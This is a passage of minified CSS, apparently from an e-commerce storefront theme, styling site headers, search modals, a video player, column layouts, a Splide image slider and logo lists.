rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: 